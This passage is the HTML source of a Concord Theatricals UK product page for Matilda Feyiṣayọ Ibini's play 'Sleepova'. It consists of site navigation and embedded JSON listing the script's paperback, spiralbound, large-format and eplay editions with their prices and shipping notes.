			<a href="https://www.concordtheatricals.co.uk/perform/catalog?catalogId=2811" target="">Youth &amp; Teen Editions</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/catalog?sortBy=AlphaByTitle" target="">A-Z</a></li></li>
			</ul>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Shop</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/shop" target="">Shop Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/collections/shop/1094" target="">New Publications</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://concordtheatricalsrecordings.com/" target="_blank">Recordings</a></li></li>
			</ul>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Authors</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/authors" target="">Authors Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/authors/collections" target="">Collections</a></li></li>
			</ul>
		<li class="main-nav__link accordion " data-toggle="secondary-nav">
            <a href="https://www.concordtheatricals.co.uk/music-publishing" class="type-h5 type-link type-custom" target="">Music Publishing</a></li>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Recordings</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/recordings" target="">Recordings Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/recordings/catalogue" target="">Catalogue</a></li></li>
			</ul>
		<li class="main-nav__link accordion " data-toggle="secondary-nav">
            <a href="https://www.concordtheatricals.co.uk/resources/resource-landing-page/" class="type-h5 type-link type-custom" target="">Resources</a></li>
			</ul>
        <div class="hide-medium-large-up">
            <mobile-utility></mobile-utility>
        </div>
    </nav>
    </header>
		
		<main id="main-content" class="main-content  ">
			

<div class="page-content">

    <div class="row">
        <div class="col-med-4 col-med-push-8">
            <div class="cta">
                <div class="card--small-padding">
                    <div class="cta__top-image cover-card">
                                                                                                <img src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0067946_sleepova_300.png" alt="Sleepova">
                                                                                                                        <a href="https://shop.concordtheatricals.co.uk/api/v1/product/document/123505" class="icon-link" title="">
                            <span><svg width="15px" height="11px" viewBox="0 0 15 11" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" opacity="0.486016757">
        <g fill-rule="nonzero" fill="#000000">
            <g>
                <g>
                    <g>
                        <g>
                            <g>
                                <path d="M7.41122095,5.21145343 C7.23763973,5.21145343 7.09590114,5.35241536 7.09590114,5.52599658 C7.09590114,5.69996613 7.23763973,5.84170472 7.41122095,5.84170472 C7.58480218,5.84170472 7.72615244,5.69996613 7.72615244,5.52599658 C7.72615244,5.35241536 7.58480218,5.21145343 7.41122095,5.21145343 M7.41122095,6.67077835 C6.78019301,6.67077835 6.26682751,6.15741285 6.26682751,5.52599658 C6.26682751,4.89535697 6.78019301,4.38199147 7.41122095,4.38199147 C8.04224889,4.38199147 8.5556144,4.89535697 8.5556144,5.52599658 C8.5556144,6.15741285 8.04224889,6.67077835 7.41122095,6.67077835 M7.36928186,3.2123569 C6.06955846,3.2123569 5.01214979,4.26937725 5.01214979,5.56871232 C5.01214979,6.86843572 6.06955846,7.92545607 7.36928186,7.92545607 C8.66861694,7.92545607 9.72602561,6.86843572 9.72602561,5.56871232 C9.72602561,4.26937725 8.66861694,3.2123569 7.36928186,3.2123569 M7.36928186,8.75491803 C5.61211175,8.75491803 4.18268783,7.32549412 4.18268783,5.56871232 C4.18268783,3.81193053 5.61211175,2.38289494 7.36928186,2.38289494 C9.12606366,2.38289494 10.5554876,3.81193053 10.5554876,5.56871232 C10.5554876,7.32549412 9.12606366,8.75491803 7.36928186,8.75491803 M1.50324611,5.66268695 C3.05305073,9.0383952 5.57483256,9.75368964 7.43219049,9.75368964 C8.95364741,9.75368964 11.7258988,9.21702464 13.3607466,5.66229862 C11.6614368,1.97398884 8.65774384,1.5709076 7.43219049,1.5709076 C6.20624882,1.5709076 3.20216749,1.97437716 1.50324611,5.66268695 M7.43219049,10.5831516 C5.68434017,10.5831516 2.48182482,9.96571503 0.668735923,5.82889 L0.595730844,5.66229862 L0.668735923,5.49570724 C2.54939335,1.20471723 6.0249011,0.741445641 7.43219049,0.741445641 C8.83909156,0.741445641 12.314211,1.20471723 14.1952567,5.49570724 L14.2682618,5.66229862 L14.1952567,5.82889 C12.314211,10.11988 8.83909156,10.5831516 7.43219049,10.5831516"></path>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg></span>
                            Preview
                        </a>
                                                                    </div>
                    <div class="pdp-section show-small">
                        <h1 class="type-h1 hide-small">Sleepova</h1>
<h1 class="type-h3 show-small">Sleepova</h1>
<!-- Author name loop -->
      <div class="type-large-credits--new add-size-8-bottom-margin">
      <p class="credit">
              <a class="type-normal" href="https://www.concordtheatricals.co.uk/a/119723/matilda-feyisayo-ibini">Matilda Feyiṣayọ Ibini</a>
            </p>
    </div>
  <variant-isbn></variant-isbn>
                    </div>
                    <div class="pdp-section show-small">
                        <product-variants :variants="{&quot;productVariant-132434-66&quot;:{&quot;ProductId&quot;:95727,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:false,&quot;Name&quot;:&quot;Paperback&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;9780573013478&quot;,&quot;Description&quot;:null,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a310.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:10.99,&quot;PriceWithDiscountValue&quot;:10.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Acting Editions&quot;,&quot;Id&quot;:1,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;734022&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-132434&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;LSI&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Usually dispatched in 2 business days&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:false,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:true,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:true,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:132434,&quot;CustomProperties&quot;:[]},&quot;productVariant-132952-67&quot;:{&quot;ProductId&quot;:95727,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:false,&quot;Name&quot;:&quot;Spiralbound&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;HL_0573013478&quot;,&quot;Description&quot;:&quot;The same size as the Standard Edition, but with a sturdy, easy-to-fold, easy-to-hold, spiral-bound spine. Ideal for use in rehearsal.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a312.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:12.99,&quot;PriceWithDiscountValue&quot;:12.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;UK Spiralbound Edition&quot;,&quot;Id&quot;:19,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;102-005-132952&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;MIM&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Usually dispatched in 2 business days&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:false,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:true,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:132952,&quot;CustomProperties&quot;:[]},&quot;productVariant-132953-68&quot;:{&quot;ProductId&quot;:95727,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:false,&quot;Name&quot;:&quot;Large&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;A4_0573013478&quot;,&quot;Description&quot;:&quot;A4 size and spiral-bound, with larger text and a blank page for notes opposite every page. Perfect for technical and directing use.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a315.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:15.99,&quot;PriceWithDiscountValue&quot;:15.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;UK Large Format Edition&quot;,&quot;Id&quot;:20,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;102-005-132953&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;MIM&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Usually dispatched in 2 business days&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:false,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:true,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:132953,&quot;CustomProperties&quot;:[]},&quot;productVariant-132954-69&quot;:{&quot;ProductId&quot;:95727,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;eplay&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;9780573303128&quot;,&quot;Description&quot;:&quot;A digital copy of the script to be read in browser or via the Concord Reader+ mobile app. Add the product to your cart, and after checkout it will be located in your Concord Reader+ account.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a39.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:9.99,&quot;PriceWithDiscountValue&quot;:9.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;ePlay Editions&quot;,&quot;Id&quot;:7,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;754905&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-132954&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:132954,&quot;CustomProperties&quot;:[]}}" :product-id="95727" ></product-variants>
                    </div>
                    <div class="card__section bg-color-white">
                        <add-to-cart></add-to-cart>
                        

                        
                        

                        <div class="flex bg-color-white">
                            <div class="block-centered">
                                
                                <add-to-wishlist :product-id="95727" :wishlist-enum="'shop'"></add-to-wishlist>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="hide-small">
                    <concord-reader :variants="{&quot;productVariant-132434-66&quot;:{&quot;ProductId&quot;:95727,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:false,&quot;Name&quot;:&quot;Paperback&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;9780573013478&quot;,&quot;Description&quot;:null,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a310.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:10.99,&quot;PriceWithDiscountValue&quot;:10.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Acting Editions&quot;,&quot;Id&quot;:1,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;734022&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-132434&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;LSI&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Usually dispatched in 2 business days&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:false,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:true,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:true,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:132434,&quot;CustomProperties&quot;:[]},&quot;productVariant-132952-67&quot;:{&quot;ProductId&quot;:95727,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:false,&quot;Name&quot;:&quot;Spiralbound&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;HL_0573013478&quot;,&quot;Description&quot;:&quot;The same size as the Standard Edition, but with a sturdy, easy-to-fold, easy-to-hold, spiral-bound spine. Ideal for use in rehearsal.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a312.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:12.99,&quot;PriceWithDiscountValue&quot;:12.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;UK Spiralbound Edition&quot;,&quot;Id&quot;:19,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;102-005-132952&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;MIM&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Usually dispatched in 2 business days&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:false,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:true,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:132952,&quot;CustomProperties&quot;:[]},&quot;productVariant-132953-68&quot;:{&quot;ProductId&quot;:95727,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:false,&quot;Name&quot;:&quot;Large&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;A4_0573013478&quot;,&quot;Description&quot;:&quot;A4 size and spiral-bound, with larger text and a blank page for notes opposite every page. Perfect for technical and directing use.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a315.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:15.99,&quot;PriceWithDiscountValue&quot;:15.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;UK Large Format Edition&quot;,&quot;Id&quot;:20,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;102-005-132953&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;MIM&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Usually dispatched in 2 business days&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:false,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:true,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:132953,&quot;CustomProperties&quot;:[]},&quot;productVariant-132954-69&quot;:{&quot;ProductId&quot;:95727,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;eplay&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;9780573303128&quot;,&quot;Description&quot;:&quot;A digital copy of the script to be read in browser or via the Concord Reader+ mobile app. Add the product to your cart, and after checkout it will be located in your Concord Reader+ account.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a39.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:9.99,&quot;PriceWithDiscountValue&quot;:9.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;ePlay Editions&quot;,&quot;Id&quot;:7,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;754905&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-132954&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:132954,&quot;CustomProperties&quot;:[]}}"></concord-reader>
                    <div class="card card--no-shadow card__footer card--small-padding align-center bg-color-white">
    <div class="card__section">
      <svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>SubGenre</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <path d="M36,20.4899484 C36,24.1552614 34.074231,27.7435728 30.9593161,30.7512086 C28.4011388,33.2212811 25.2749793,35.0020012 23.5,35.0020012 C21.7250207,35.0020012 18.5988612,33.2212811 16.0406839,30.7512086 C12.925769,27.7435728 11,24.1552614 11,20.4899484 L11,9.00200119 C11,8.11121307 12.0769008,7.66499343 12.7069356,8.29472324 C15.6980363,11.284376 31.3006467,11.2833014 34.2933473,8.29444064 C34.9234974,7.665099 36,8.11140582 36,9.00200119 L36,20.4899484 Z M13,10.8265602 L13,20.4899484 C13,23.5350258 14.6709186,26.648471 17.4299044,29.312436 C19.6500774,31.4561453 22.3639189,33.0020012 23.5,33.0020012 C24.6360811,33.0020012 27.3499226,31.4561453 29.5700956,29.312436 C32.3290814,26.648471 34,23.5350258 34,20.4899484 L34,10.8261455 C29.0535344,13.1062172 17.9461366,13.1069463 13,10.8265602 Z M5,4.81414004 L5,14.3338236 C5,17.054512 6.37011423,19.8328543 8.71537204,22.3152594 L9.40211383,23.0421609 L7.94831093,24.4156444 L7.26156914,23.688743 C4.59489327,20.8661238 3,17.6319704 3,14.3338236 L3,3.00200119 C3,2.11445113 4.07021475,1.66678024 4.70216396,2.28998591 C4.84980843,2.43558759 5.02817335,2.5740023 5.23422723,2.70523038 C9.20414064,5.23352101 23.4520226,5.09418162 26.2981208,2.28970524 C26.9301821,1.66688724 28,2.11464343 28,3.00200119 L28,8.66804572 L26,8.66804572 L26,4.8137321 C21.056045,7.06521835 9.94362767,7.06593842 5,4.81414004 Z M26,24.0020012 L26,23.0020012 L28,23.0020012 L28,24.0020012 C28,26.7632104 25.7606937,29.0020012 23,29.0020012 C20.2383819,29.0020012 18,26.7636193 18,24.0020012 L18,23.0020012 L20,23.0020012 L20,24.0020012 C20,25.6590498 21.3429514,27.0020012 23,27.0020012 C24.6562273,27.0020012 26,25.6585378 26,24.0020012 Z M27,18.0020012 L27,19.0020012 L25,19.0020012 L25,18.0020012 C25,16.3453589 26.3427392,15.0020012 28,15.0020012 C29.6562847,15.0020012 31,16.3457164 31,18.0020012 L31,19.0020012 L29,19.0020012 L29,18.0020012 C29,17.4502859 28.5517153,17.0020012 28,17.0020012 C27.4475149,17.0020012 27,17.4497223 27,18.0020012 Z M17,18.0020012 L17,19.0020012 L15,19.0020012 L15,18.0020012 C15,16.3453589 16.3427392,15.0020012 18,15.0020012 C19.6562847,15.0020012 21,16.3457164 21,18.0020012 L21,19.0020012 L19,19.0020012 L19,18.0020012 C19,17.4502859 18.5517153,17.0020012 18,17.0020012 C17.4475149,17.0020012 17,17.4497223 17,18.0020012 Z"></path>
        </g>
    </g>
</svg>      <h4 class="type-h4 add-small-bottom-margin add-small-top-margin">Ready to perform?</h4>
      <div class="type-regular add-initial-bottom-margin">Learn about licensing Sleepova</div>
      <a href="/p/95727/sleepova" class="type-link type-regular">Read More</a>
    </div>
  </div>
                </div>
            </div>
        </div>

        <div class="col-med-8 col-med-pull-12">
            <div class="pdp-hero hide-small">
                <h1 class="type-h1 hide-small">Sleepova</h1>
<h1 class="type-h3 show-small">Sleepova</h1>
<!-- Author name loop -->
      <div class="type-large-credits--new add-size-8-bottom-margin">
      <p class="credit">
              <a class="type-normal" href="https://www.concordtheatricals.co.uk/a/119723/matilda-feyisayo-ibini">Matilda Feyiṣayọ Ibini</a>
            </p>
    </div>
  <variant-isbn></variant-isbn>
            </div>
            <div class="pdp-section hide-small">
